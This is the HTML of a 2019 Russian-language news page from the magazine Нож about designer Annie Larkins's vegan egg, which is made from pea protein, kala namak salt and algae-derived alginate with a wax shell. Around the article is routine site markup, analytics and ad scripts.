.gsc-result{margin:0;padding:1.5rem 0;border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gsc-result:hover{border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gs-result:hover .gs-visibleUrl{color:rgba(var(--color-text-rgb),.75)}.search .gsc-results .gs-result{position:relative;margin:0 -.25rem}.search .gsc-results .gsc-table-result{font-family:var(--font-regular);font-size:.875rem}.search .gsc-results .gs-snippet{font-size:.875rem;color:var(--color-text)}@media screen and (max-width:767px){.search .gsc-results .gs-snippet{font-size:.8125rem}}.search .gsc-results .gs-snippet b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results .gs-snippet b:first-child{background:0 0}.search .gsc-results .gs-title,.search .gsc-results .gs-title *{text-decoration:none;color:var(--color-text)}.search .gsc-results .gs-visibleUrl{margin:.25rem 0;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.375rem;font-weight:500;line-height:1.125}@media screen and (max-width:767px){.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.125rem}}.search .gsc-results a.gs-title b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results a.gs-title:after{content:"";display:block;position:absolute;inset:0;z-index:2}.search .gsc-results .gsc-cursor-box{margin:2rem 0 0}@media screen and (max-width:767px){.search .gsc-results .gsc-cursor-box{margin:1.5rem 0 0}}.search .gsc-results .gsc-cursor-box .gsc-cursor-page{outline:0;padding:.375rem .625rem;font-size:.875rem;font-weight:500;color:var(--color-text);background-color:rgba(var(--color-text-rgb),.05)}.search .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{text-decoration:none}.search .gsc-results .gsc-cursor-box .gsc-cursor-current-page{color:var(--color-text);background-color:var(--color-gcse)}.search .gcsc-more-maybe-branding-root{display:none}.search .gcsc-find-more-on-google-root{display:none}.search .gcsc-branding{display:none}@media screen and (max-width:1023px){.search{max-width:100%}}@media screen and (max-width:479px){.search{padding-left:0;padding-right:0}}.sidebar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 19.75rem;-ms-flex:0 0 19.75rem;flex:0 0 19.75rem;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:var(--color-text);gap:1rem}@media screen and (max-width:1023px){.sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;max-width:var(--width-content)}}.toggle{outline:0;cursor:pointer;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.toggle .toggle__icon{opacity:1;transition:opacity .25s ease-in-out}.toggle .toggle__line{display:block;position:absolute;left:0;height:2px;width:100%;opacity:0;background:var(--color-black);border-radius:2px;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:.25s ease-in-out}.toggle .toggle__line:nth-child(1){top:0}.toggle .toggle__line:nth-child(2){top:calc(100% - 2px)}.toggle .toggle__line:nth-child(3){top:calc(50% - 1px)}.toggle.toggle--menu .toggle__line{opacity:1}.toggle.toggle--expand .toggle__line{opacity:1}.toggle.toggle--expand .toggle__icon{opacity:0}.toggle.toggle--expand .toggle__line:nth-child(1){top:calc(50% - 1px);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.toggle.toggle--expand .toggle__line:nth-child(2){top:calc(50% - 1px);-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.toggle.toggle--expand .toggle__line:nth-child(3){left:-100%;opacity:0}.toggle.toggle--hidden{visibility:hidden;opacity:0}.unit{display:block;position:relative;z-index:0;width:100%}.unit:hover .unit__image-thumbnail{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.unit__head{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;color:var(--color-primary);font-family:var(--font-regular);font-size:.75rem;font-style:normal;font-weight:300;line-height:.9rem;letter-spacing:.0075rem;text-transform:uppercase;transition:color .25s}.unit__head>*{position:relative;z-index:3}.unit__head:hover{color:var(--color-secondary)}.unit__head .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.unit__head a{color:inherit;text-decoration:none}.unit__image{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:var(--color-white)}.unit__image-thumbnail{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}@media screen and (max-width:1023px){.unit__image{padding-top:60%}}.unit__content{-webkit-flex:1;-ms-flex:1;flex:1;padding:1rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem;background-color:var(--color-white)}.unit__content-link{-webkit-flex:1;-ms-flex:1;flex:1;font-family:var(--font-regular);font-size:1.25rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;transition:color .25s}.unit__content-link em{font-size:1.25rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.0125rem}.unit__content-link:hover{color:var(--color-secondary)}.unit__content-link:after{content:"";display:block;position:absolute;inset:0;z-index:2}@media screen and (max-width:479px){.unit__content-link{font-size:1.125rem;line-height:1.2375rem}}.unit__content-pixel{position:absolute}.unit__content-pixel img{visibility:hidden}.unit__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;position:relative;width:100%;margin-top:1.5rem;padding-right:1.5rem;color:var(--color-primary)}.unit__content-info .meta--best{font-size:1.25rem}@media screen and (max-width:767px){.unit__content-info{margin-top:.5rem}}.unit__content-info .meta a,.unit__content-info a{transition:color .25s}.unit__content-info .meta a:hover,.unit__content-info a:hover{color:var(--color-secondary)}.unit__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;padding-top:75%;color:var(--color-text)}.unit__inner:hover .unit__image-thumbnail{opacity:.9}@media screen and (max-width:1023px){.unit__inner{padding-top:60%}}</style><link rel="preload" as="script" href="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1">
<link rel="alternate" type="application/rss+xml" title="Нож &raquo; Лента" href="https://knife.media/feed/" />
<link rel="canonical" href="https://knife.media/vegan-egg/">
<link rel="manifest" href="https://knife.media/manifest.json" crossorigin="use-credentials">
<link rel="shortcut icon" href="https://knife.media/favicon.ico" crossorigin="use-credentials">
<link rel="icon" type="image/png" sizes="32x32" href="https://knife.media/icon-32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://knife.media/icon-192.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://knife.media/icon-180.png">
<meta name="description" content="Энни Ларкинс, выпускница факультета дизайна лондонского колледжа Сент-Мартинс, создала веганскую альтернативу куриным яйцам — из гороха, соли и водорослей. Свой проект «Яйцо без курицы» девушка представила на Неделе голландского дизайна, пишет Dezeen.">
<meta property="og:site_name" content="Нож">
<meta property="og:locale" content="ru_RU">
<meta property="og:description" content="Энни Ларкинс, выпускница факультета дизайна лондонского колледжа Сент-Мартинс, создала веганскую альтернативу куриным яйцам — из гороха, соли и водорослей. Свой проект «Яйцо без курицы» девушка представила на Неделе голландского дизайна, пишет Dezeen.">
<meta property="og:image" content="https://knife.media/wp-content/uploads/social-image/86850-5db9e7ffdf287.jpg">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:type" content="article">
<meta property="og:url" content="https://knife.media/vegan-egg/">
<meta property="og:title" content="Дизайнер создала веганские куриные яйца из гороха, соли и водорослей">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@knife_media">
<meta name="twitter:image" content="https://knife.media/wp-content/uploads/social-image/86850-5db9e7ffdf287.jpg">
<meta name="telegram:channel" content="@knifemedia">
<meta name="yandex-tableau-widget" content="logo=https://knife.media/wp-content/themes/knife/assets/images/logo-feature.png, color=#ffffff">
<link rel='stylesheet' id='knife-theme-css' href='https://knife.media/wp-content/themes/knife/assets/styles.min.css?ver=3.1' type='text/css' media='all' />

<!-- This site is using AdRotate v5.13.6.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-7 { min-width:0px; max-width:1456px; }
	.b-7 { margin:0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z012001BS6"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z012001BS6');
		</script>

	<script type="application/ld+json">{"@context":"https://schema.org","@type":"Article","@id":"https://knife.media/vegan-egg/#article","mainEntityOfPage":{"@type":"WebPage","@id":"https://knife.media/vegan-egg/"},"headline":"Дизайнер создала веганские куриные яйца из гороха, соли и водорослей","datePublished":"2019-10-30T22:45:46+03:00","dateModified":"2019-10-30T22:45:46+03:00","url":"https://knife.media/vegan-egg/","isPartOf":{"@id":"https://knife.media/#website"},"publisher":{"@id":"https://knife.media/#organization"},"image":{"@type":"ImageObject","url":"https://knife.media/wp-content/uploads/social-image/86850-5db9e7ffdf287.jpg","width":1200,"height":630},"author":[{"@type":"Person","name":"Артем Нижник"}],"about":[{"name":"food"}],"articleBody":"Энни Ларкинс, выпускница факультета дизайна лондонского колледжа Сент-Мартинс, создала веганскую альтернативу куриным яйцам — из гороха, соли и водорослей. Свой проект «Яйцо без курицы» девушка представила на Неделе голландского дизайна, пишет Dezeen.  Искусственный продукт Ларкинс начала разрабатывать, когда узнала, что каждый день в Англии потребляется около 36 миллионов яиц. Дизайнер отмечает, что ее проект — лишь «игривая концепция», а не заявление в духе «животная пища — зло, а растительная — добро». Для проекта англичанка попыталась создать аналог настоящего яйца, при этом не ограничивая его дизайн биологическими возможностями курицы. Так, растительное яйцо не отличается по вкусу от настоящего, но формы может приобретать разные: хоть куб, хоть цилиндр. При этом оно так же покрыто скорлупой.  Ключевой ингредиент растительного яйца — изолят горохового белка, с помощью которого Ларкинс воспроизводит питательные вещества настоящего яйца. Для «характерного» вкуса дизайнер добавила соль Кала Намак из Южной Азии, а для создания желтка использовала кислоту альгинат, которая содержится в клетках бурых водорослей. Скорлупа выполнена из расплавленного воска. Ларкинс подчеркивает, что стремится не заменить куриные яйца растительным продуктом, а увеличить количество доступной еды без нагрузки на окружающую среду."}</script></head>

<body class="is-single is-post">

<div class="widget-adrotate_widgets widget-adrotate_widgets--billboard"><div class="g g-1"><div class="g-single a-83"><a class="gofollow" data-track="ODMsMSwxLDYw" href="https://knife.media/farshirovannaya-golova-repa-i-hvost-bobra/">
<picture>
  <source media="(max-width: 540px)" srcset="/wp-content/uploads/2026/01/600x300-34.png" />
  <img src="/wp-content/uploads/2026/01/1920x250-34.png" alt="Гурманы-Билборд" style="width: 100%" />
</picture>
</a></div></div></div><header class="header">
    <div class="header__inner">
        <div class="header__logo">
            <a class="header__logo-link" href="https://knife.media/" aria-label="Главная страница">
                <svg class="header__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                    <g>
                        <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                        <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                            C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                        <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                            l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                    </g>
                </svg>
            </a>
        </div>

        <nav class="header__navbar navbar">
            <div class="navbar__menu"><ul class="menu"><li class="menu__item"><a href="https://knife.media/category/longreads/" class="menu__item-link">Статьи</a></li>
<li class="menu__item"><a href="/best/" class="menu__item-link">Лучшее</a></li>
<li class="menu__item"><a href="https://knife.media/category/news/" class="menu__item-link">Новости</a></li>
<li class="menu__item"><a href="https://knife.media/tag/tests/" class="menu__item-link">Тесты</a></li>
<li class="menu__item menu__item--masterskaya"><a href="https://knife.media/special/masterskaya/" class="menu__item-link">Мастерская</a></li>
<li class="menu__item menu__item--shuffle"><a href="/random/" title="Открыть случайную статью" class="menu__item-link">Случайная статья</a></li>
</ul></div><div class="navbar__social"><ul class="social"><li class="social__item"><a target="_blank" href="https://vk.com/knife.media" class="social__item-link"><span class="icon icon--vkontakte" title="vkontakte"></span></a></li>
<li class="social__item"><a target="_blank" href="https://t.me/knifemedia" class="social__item-link"><span class="icon icon--telegram" title="telegram"></span></a></li>
</ul></div><div class="navbar__pages"><ul class="menu"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>        </nav>

        <a href="/random/" class="header__button header__button--random" title="Открыть случайную статью">
        <span class="toggle__icon icon icon--random"></span>
        </a>

        <a href="/search/" class="header__button header__button--search" id="toggle-search" aria-label="Страница поиска">
            <span class="toggle__icon icon icon--search"></span>
        </a>

        <button class="header__button header__button--menu toggle toggle--menu" id="toggle-menu" aria-label="Меню сайта">
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
        </button>
    </div>
</header>

<div class="main">


<div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div><div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>
<section class="content">
    
<article class="post" id="post-86850">
    <div class="entry-header">
        <div class="entry-header__info"><a href="https://knife.media/tag/food/">еда</a><div class="meta"><a class="meta__item" href="https://knife.media/author/artem-nizhnik/" rel="author">Артем Нижник</a></div><div class="meta"><span class="meta__item"><time datetime="2019-10-30T22:45:46+03:00">30 октября 2019</time></span></div></div><h1 class="entry-header__title">Дизайнер создала веганские куриные яйца из гороха, соли и водорослей</h1><div class="entry-header__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fvegan-egg%2F&#038;title=%D0%94%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD%D0%B5%D1%80%20%D1%81%D0%BE%D0%B7%D0%B4%D0%B0%D0%BB%D0%B0%20%D0%B2%D0%B5%D0%B3%D0%B0%D0%BD%D1%81%D0%BA%D0%B8%D0%B5%20%D0%BA%D1%83%D1%80%D0%B8%D0%BD%D1%8B%D0%B5%20%D1%8F%D0%B9%D1%86%D0%B0%20%D0%B8%D0%B7%20%D0%B3%D0%BE%D1%80%D0%BE%D1%85%D0%B0%2C%20%D1%81%D0%BE%D0%BB%D0%B8%20%D0%B8%20%D0%B2%D0%BE%D0%B4%D0%BE%D1%80%D0%BE%D1%81%D0%BB%D0%B5%D0%B9" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fvegan-egg%2F&#038;text=%D0%94%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD%D0%B5%D1%80%20%D1%81%D0%BE%D0%B7%D0%B4%D0%B0%D0%BB%D0%B0%20%D0%B2%D0%B5%D0%B3%D0%B0%D0%BD%D1%81%D0%BA%D0%B8%D0%B5%20%D0%BA%D1%83%D1%80%D0%B8%D0%BD%D1%8B%D0%B5%20%D1%8F%D0%B9%D1%86%D0%B0%20%D0%B8%D0%B7%20%D0%B3%D0%BE%D1%80%D0%BE%D1%85%D0%B0%2C%20%D1%81%D0%BE%D0%BB%D0%B8%20%D0%B8%20%D0%B2%D0%BE%D0%B4%D0%BE%D1%80%D0%BE%D1%81%D0%BB%D0%B5%D0%B9" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

    <div class="entry-content">
        <p>Энни Ларкинс, выпускница факультета дизайна лондонского колледжа Сент-Мартинс, создала веганскую альтернативу куриным яйцам — из гороха, соли и водорослей. Свой проект «Яйцо без курицы» девушка представила на Неделе голландского дизайна, <a href="https://www.dezeen.com/2019/10/28/annie-larkins-vegan-egg-food/" rel="noopener noreferrer" target="_blank">пишет</a> Dezeen.</p>
<figure class="figure figure--full"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2019/10/annie-larkins-egg-without-a-chicken-design_dezeen_2364_hero-1.jpg" alt="" /></figure>
<h4>Искусственный продукт Ларкинс начала разрабатывать, когда узнала, что каждый день в Англии потребляется около 36 миллионов яиц. Дизайнер отмечает, что ее проект — лишь «игривая концепция», а не заявление в духе «животная пища — зло, а растительная — добро».</h4>
<p>Для проекта англичанка попыталась создать аналог настоящего яйца, при этом не ограничивая его дизайн биологическими возможностями курицы. Так, растительное яйцо не отличается по вкусу от настоящего, но формы может приобретать разные: хоть куб, хоть цилиндр. При этом оно так же покрыто скорлупой.</p>
<figure class="figure figure--full"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2019/10/annie-larkins-egg-without-a-chicken-design_dezeen_2364_col_3.jpg" alt="" /></figure>
<p>Ключевой ингредиент растительного яйца — изолят горохового белка, с помощью которого Ларкинс воспроизводит питательные вещества настоящего яйца. Для «характерного» вкуса дизайнер добавила соль Кала Намак из Южной Азии, а для создания желтка использовала кислоту альгинат, которая содержится в клетках бурых водорослей. Скорлупа выполнена из расплавленного воска.</p>
<p>Ларкинс подчеркивает, что стремится не заменить куриные яйца растительным продуктом, а увеличить количество доступной еды без нагрузки на окружающую среду.</p>
    </div>

        

    <div class="entry-footer">
        <div class="entry-footer__tags tags"><a href="https://knife.media/tag/food/" rel="tag">еда</a></div><div class="entry-footer__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fvegan-egg%2F&#038;title=%D0%94%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD%D0%B5%D1%80%20%D1%81%D0%BE%D0%B7%D0%B4%D0%B0%D0%BB%D0%B0%20%D0%B2%D0%B5%D0%B3%D0%B0%D0%BD%D1%81%D0%BA%D0%B8%D0%B5%20%D0%BA%D1%83%D1%80%D0%B8%D0%BD%D1%8B%D0%B5%20%D1%8F%D0%B9%D1%86%D0%B0%20%D0%B8%D0%B7%20%D0%B3%D0%BE%D1%80%D0%BE%D1%85%D0%B0%2C%20%D1%81%D0%BE%D0%BB%D0%B8%20%D0%B8%20%D0%B2%D0%BE%D0%B4%D0%BE%D1%80%D0%BE%D1%81%D0%BB%D0%B5%D0%B9" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fvegan-egg%2F&#038;text=%D0%94%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD%D0%B5%D1%80%20%D1%81%D0%BE%D0%B7%D0%B4%D0%B0%D0%BB%D0%B0%20%D0%B2%D0%B5%D0%B3%D0%B0%D0%BD%D1%81%D0%BA%D0%B8%D0%B5%20%D0%BA%D1%83%D1%80%D0%B8%D0%BD%D1%8B%D0%B5%20%D1%8F%D0%B9%D1%86%D0%B0%20%D0%B8%D0%B7%20%D0%B3%D0%BE%D1%80%D0%BE%D1%85%D0%B0%2C%20%D1%81%D0%BE%D0%BB%D0%B8%20%D0%B8%20%D0%B2%D0%BE%D0%B4%D0%BE%D1%80%D0%BE%D1%81%D0%BB%D0%B5%D0%B9" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

            <div class="entry-comments">
            <div class="comments" id="comments"></div>
        </div>
    
    
    
    			<div class="entry-inpost">
				<div class="widget-adrotate_widgets widget-adrotate_widgets--inpost"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>			</div>
	</article>


<aside class="sidebar">
    <div class="widget-recent widget-recent--sidebar">

<div class="widget-recent__wrapper">
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/biology/">биология</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-18T12:45:28+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/uchenye-predlozhili-po-novomu-vzglyanut-na-opyt-okolosmertnyh-perezhivanij/">Ученые предложили по-новому взглянуть на околосмертные переживания</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/medicine/">медицина</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-18T11:00:34+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/uchenye-sozdali-umnuyu-tabletku-napominayushhuyu-cheloveku-o-tom-chto-on-prinyal-lekarstvo/">Ученые создали «умную таблетку», напоминающую человеку, что он принял лекарство</a>        </div>
           <div class="widget-recent__content blunt">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/animals/">животные</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-17T16:55:52+03:00">17 января</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/gigantskuyu-sobaku-po-klichke-minni-priznali-samoj-vysokoj-iz-nyne-zhivushhih-sobak/">Гигантскую собаку по кличке Минни признали самой высокой из ныне живущих собак</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/brain/">мозг</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-17T14:05:54+03:00">17 января</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/uchenye-obnaruzhili-chto-meditacziya-pomogaet-ochishhat-mozg-ot-othodov/">Ученые обнаружили, что медитация помогает очищать мозг от «отходов»</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/personal-experience/">личный опыт</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-17T12:35:27+03:00">17 января</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/nahodka-dnya-interaktivnaya-istoriya-pro-poisk-reczepta-togo-samogo-blyuda-iz-detstva/">Находка дня: интерактивная история про поиск рецепта того самого блюда из детства</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/communication/">общение</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-17T11:00:42+03:00">17 января</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-predlozhenie-otmenit-vstrechu-ranit-lyudej-gorazdo-menshe-chem-my-predpolagaem/">Исследование: предложение отменить встречу ранит людей гораздо меньше, чем мы предполагаем</a>        </div>
        <div class="widget-recent__more"><a class="button button-variant__primary" href="https://knife.media/category/news/">Читать все новости →</a></div>    </div>
</div><div class="widget-adrotate_widgets widget-adrotate_widgets--sidebar"><div class="g g-4"><div class="g-single a-7"><a class="gofollow" data-track="Nyw0LDEsNjA=" href="https://t.me/knifemedia">
<picture>
<source media="(max-width: 1015px)" srcset="/wp-content/uploads/2025/03/530x350.png" />
<source media="(min-width: 1015px)" srcset="/wp-content/uploads/2025/03/300x600.png" />
<img src="/wp-content/uploads/2025/03/300x600.png" alt="НЕСКУЧНО О КУЛЬТУРЕ" style="width: 100%;" />
</picture>
</a></div></div></div></aside>


</section>

    <section class="content-similar">
        <div class="content-similar__wrap"></div>
    </section>


</div>
<footer class="footer">

    <div class="footer__container">
    <div class="footer__logo">
        <a class="footer__logo-link" href="https://knife.media/">
            <svg class="footer__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                <g>
                    <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                    <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                        C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                    <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                        l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                </g>
            </svg>
        </a>

        <p class="footer__logo-desc">Интеллектуальный журнал о культуре и обществе.</p>
    </div>

    <div class="footer__menu">
        <div class="footer__menu-pages"><ul class="menu menu--pages"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>    </div>

    <div class="footer__copy">
        <p>Точка зрения автора статьи является его личным мнением и может не совпадать с мнением редакции. Ответственность за содержание страниц, помеченных плашкой «Партнерский материал», несет рекламодатель.</p>

<p>Полное воспроизведение материалов сайта в социальных сетях без разрешения редакции <a href="/copyright/">запрещается</a>. Если вы являетесь собственником того или иного произведения и не согласны с его размещением на нашем сайте, пожалуйста, напишите нам на <a href="mailto:hi@knife.media">почту</a>.</p>

<p>Используя сайт, вы принимаете условия <a href="/user-agreement/">пользовательского соглашения</a> и <a href="/privacy/">политику конфиденциальности</a> данных.</p>     </div>
    </div>

</footer>

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="knife-theme-js-extra">
/* <![CDATA[ */
var knife_preview_links = {"external":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u043d\u043e\u0432\u043e\u043c \u043e\u043a\u043d\u0435","warning":"\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","alt":"\u0412\u043d\u0435\u0448\u043d\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"};
var knife_id_handler = {"post":"86850","form":{"submit":"\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","authorize":"\u0412\u043e\u0439\u0442\u0438 \u0438 \u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","placeholder":"\u0427\u0442\u043e \u0432\u044b \u043e\u0431 \u044d\u0442\u043e\u043c \u0434\u0443\u043c\u0430\u0435\u0442\u0435?","reply":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u2026","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","exit":"\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u043f\u0440\u043e\u0444\u0438\u043b\u044f","notify":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438"},"comments":{"anonymous":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c","removed":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0431\u044b\u043b\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u043e","blocked":"\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d, \u0438 \u0432\u0441\u0435 \u0435\u0433\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f \u0431\u0443\u0434\u0443\u0442 